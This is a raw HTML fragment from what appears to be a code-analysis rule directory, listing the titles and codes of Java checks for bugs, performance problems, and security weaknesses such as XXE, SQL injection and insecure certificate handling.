xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search issues..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/java/issues/JAVA-A1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Biometric authentication should always be used with a cryptographic object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1030</span></a><a href="/directory/java/issues/JAVA-A1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: XMLReader may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1060</span></a><a href="/directory/java/issues/JAVA-S0082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-constant string passed to `execute` or `addBatch` method on an SQL statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0082</span></a><a href="/directory/java/issues/JAVA-S0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0110</span></a><a href="/directory/java/issues/JAVA-S0132" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to mutable object which is returned may expose internal representation of data</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0132</span></a><a href="/directory/java/issues/JAVA-E1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Nullable parameters should be checked for null before use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1067</span></a><a href="/directory/java/issues/JAVA-S0133" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to externally mutable object stored as internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0133</span></a><a href="/directory/java/issues/JAVA-E0128" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Servlets should not use mutable fields without synchronization</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0128</span></a><a href="/directory/java/issues/JAVA-A1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1023</span></a><a href="/directory/java/issues/JAVA-S1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1016</span></a><a href="/directory/java/issues/JAVA-E0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0110</span></a><a href="/directory/java/issues/JAVA-E1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1023</span></a><a href="/directory/java/issues/JAVA-S1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cipher does not support integrity verification</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1005</span></a><a href="/directory/java/issues/JAVA-S1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XSSRequestWrapper must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1007</span></a><a href="/directory/java/issues/JAVA-S1008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom hashing algorithms must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1008</span></a><a href="/directory/java/issues/JAVA-S1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullCipher must not be used outside of tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1010</span></a><a href="/directory/java/issues/JAVA-S1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sockets must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1011</span></a><a href="/directory/java/issues/JAVA-A1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `DocumentBuilder` may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1052</span></a><a href="/directory/java/issues/JAVA-S1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A TrustManager/HostnameVerifier that accepts all certificates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1002</span></a><a href="/directory/java/issues/JAVA-S1026" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP object deserialization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1026</span></a><a href="/directory/java/issues/JAVA-A1022" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: log4j version used could lead to remote code execution</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1022</span></a><a href="/directory/java/issues/JAVA-S0024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0024</span></a><a href="/directory/java/issues/JAVA-S1020" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP connections should be authenticated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1020</span></a><a href="/directory/java/issues/JAVA-A1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SSLContext instances should not be constructed using &quot;SSL&quot;</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1059</span></a><a href="/directory/java/issues/JAVA-A1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Thread.sleep() call may be at risk of DoS attack</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1056</span></a><a href="/directory/java/issues/JAVA-S1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring sessions must not be retained across user logins</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1017</span></a><a href="/directory/java/issues/JAVA-A1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: MongoDB queries using operators like `$where` may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1054</span></a><a href="/directory/java/issues/JAVA-E1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1083</span></a><a href="/directory/java/issues/JAVA-E1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access due to exception handling</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1084</span></a><a href="/directory/java/issues/JAVA-E1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments to `Collections.nCopies()` should be in the correct order</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1090</span></a><a href="/directory/java/issues/JAVA-E1053" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsynchronized lazy initialization of static value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1053</span></a><a href="/directory/java/issues/JAVA-E1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid throwing `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1097</span></a><a href="/directory/java/issues/JAVA-E1095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods annotated as non-nullable should not return null values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1095</span></a><a href="/directory/java/issues/JAVA-E1098" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1098</span></a><a href="/directory/java/issues/JAVA-S1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure RandomUtil implementations must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1036</span></a><a href="/directory/java/issues/JAVA-S1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring component introduces unmanaged state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1060</span></a><a href="/directory/java/issues/JAVA-S1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Request handler method accepts persistent object as argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1061</span></a><a href="/directory/java/issues/JAVA-S1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SAML comment parsing should be disabled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1062</span></a><a aria-current="page" href="/directory/java/issues/JAVA-S1063" class="router-link-active router-link-exact-active w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 bg-gradient-to-r from-gray-3 to-gray-2 border-l-juniper-9 z-10 sticky top-0"><span>`getRequestSessionId` should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1063</span></a><a href="/directory/java/issues/JAVA-A1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: User input should not directly be used in network calls</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1034</span></a><a href="/directory/java/issues/JAVA-A1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Web views should not have access to files</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1028</span></a><a href="/directory/java/issues/JAVA-A1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Enabling JavaScript within a web view is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1029</span></a><a href="/directory/java/issues/JAVA-A1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File can be modified or read by any user</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1038</span></a><a href="/directory/java/issues/JAVA-A1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Hibernate query may be vulnerable to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1040</span></a><a href="/directory/java/issues/JAVA-A1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Prepared query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1041</span></a><a href="/directory/java/issues/JAVA-A1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: SQL query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1042</span></a><a href="/directory/java/issues/JAVA-A1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `Runtime.exec()` call may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1057</span></a><a href="/directory/java/issues/JAVA-A1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Amazon SimpleDB queries should not be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1058</span></a><a href="/directory/java/issues/JAVA-A1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File is set as world readable or writable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1039</span></a><a href="/directory/java/issues/JAVA-E1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is never written to</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1064</span></a><a href="/directory/java/issues/JAVA-S1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-final static fields should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1050</span></a><a href="/directory/java/issues/JAVA-E1046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1046</span></a><a href="/directory/java/issues/JAVA-E1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread instances should not be used to call static methods of Thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1062</span></a><a href="/directory/java/issues/JAVA-E1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private field is never initialized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1065</span></a><a href="/directory/java/issues/JAVA-E1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullPointerException should not be caught</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1070</span></a><a href="/directory/java/issues/JAVA-P1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>removeAll should not be used to clear a collection</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1005</span></a><a href="/directory/java/issues/JAVA-S1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@RequestMapping` must restrict the allowed HTTP methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1065</span></a><a href="/directory/java/issues/JAVA-S1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SecureRandom seeds must not be predictable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1031</span></a><a href="/directory/java/issues/JAVA-S1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SMTP configurations should check SSL certificates for authenticity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1033</span></a><a href="/directory/java/issues/JAVA-S1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Paths in chained `antMatchers` invocations are not ordered by specificity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1064</span></a><a href="/directory/java/issues/JAVA-S1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Persistent objects should not be returned from methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1066</span></a><a href="/directory/java/issues/JAVA-A1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Setting bean properties with unsanitized input may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1027</span></a><a href="/directory/java/issues/JAVA-A1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Including request data within HTML response strings may lead to XSS attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1035</span></a><a href="/directory/java/issues/JAVA-S1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JWTs should be checked for authenticity and integrity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1048</span></a><a href="/directory/java/issues/JAVA-W1076" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid catching assertions in tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1076</span></a><a href="/directory/java/issues/JAVA-E1099" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invalid values for `java.time` constants will always throw a `DateTimeException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1099</span></a><a href="/directory/java/issues/JAVA-W1079" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Injected fields should not be assigned in injection constructors</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1079</span></a><a href="/directory/java/issues/JAVA-E1105" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect main method signature detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1105</span></a><a href="/directory/java/issues/JAVA-S1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Deprecated `HttpClient` implementations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1067</span></a><a href="/directory/java/issues/JAVA-S0083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0083</span></a><a href="/directory/java/issues/JAVA-S1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring password storage must use a strong hashing function</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1018</span></a><a href="/directory/java/issues/JAVA-S1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XMLStreamReaders must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1009</span></a><a href="/directory/java/issues/JAVA-S1025" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Disabling escaping of special characters in templates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1025</span></a><a href="/directory/java/issues/JAVA-S0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method must throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0146</span></a><a href="/directory/java/issues/JAVA-W0151" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`synchronized` block is empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0151</span></a><a href="/directory/java/issues/JAVA-S0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0214</span></a><a href="/directory/java/issues/JAVA-E1073" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1073</span></a><a href="/directory/java/issues/JAVA-W1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random instances should be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1015</span></a><a href="/directory/java/issues/JAVA-E1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not synchronize on the result of `getClass()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1021</span></a><a href="/directory/java/issues/JAVA-E0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0214</span></a><a href="/directory/java/issues/JAVA-E1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Using week year (YYYY) in place of year (yyyy) may produce incorrect results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1006</span></a><a href="/directory/java/issues/JAVA-E1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1009</span></a><a href="/directory/java/issues/JAVA-E1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Consumed streams must not be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1019</span></a><a href="/directory/java/issues/JAVA-E1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsupported JDK-internal APIs should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1030</span></a><a href="/directory/java/issues/JAVA-P0335" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `toArray` with non-zero sized array argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0335</span></a><a href="/directory/java/issues/JAVA-W0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method should throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0146</span></a><a href="/directory/java/issues/JAVA-W1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Map compute methods cannot be used to create null valued entries</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1011</span></a><a href="/directory/java/issues/JAVA-E1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Double checked locking is not safe</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1018</span></a><a href="/directory/java/issues/JAVA-W1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static methods should be accessed using the class instance</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1029</span></a><a href="/directory/java/issues/JAVA-W1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static fields of the parent class should not be accessed through child class instances</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1030</span></a><a href="/directory/java/issues/JAVA-W1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1028</span></a><a href="/directory/java/issues/JAVA-S1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Basic authorization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1019</span></a><a href="/directory/java/issues/JAVA-W1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sealed class/interface permitted types need not be listed if they are declared in the same file</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1031</span></a><a href="/directory/java/issues/JAVA-E1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed Boolean values should not be used in conditional expressions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1054</span></a><a href="/directory/java/issues/JAVA-E1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@NoAllocation annotated methods should not create new objects</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1059</span></a><a href="/directory/java/issues/JAVA-W1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Conditions should not contain assignments</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1034</span></a><a href="/directory/java/issues/JAVA-E1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of()` should be passed a valid timezone identifier</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1092</span></a><a href="/directory/java/issues/JAVA-E1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterators should not be invalidated while in scope</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1085</span></a><a href="/directory/java/issues/JAVA-W1071" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Inject` detected on a final field</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1071</span></a><a href="/directory/java/issues/JAVA-W1072" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected use of the `Date` API</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1072</span></a><a href="/directory/java/issues/JAVA-E1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Instant` should not be passed unsupported temporal unit types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1094</span></a><a href="/directory/java/issues/JAVA-W1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple `@Inject` constructors found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1074</span></a><a href="/directory/java/issues/JAVA-E1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable data passed in to nonpublic field may be externally modifiable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1086</span></a><a href="/directory/java/issues/JAVA-E1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Class.isInstance()` should not be called on a `Class` object</span><span class="font-mono ml-1 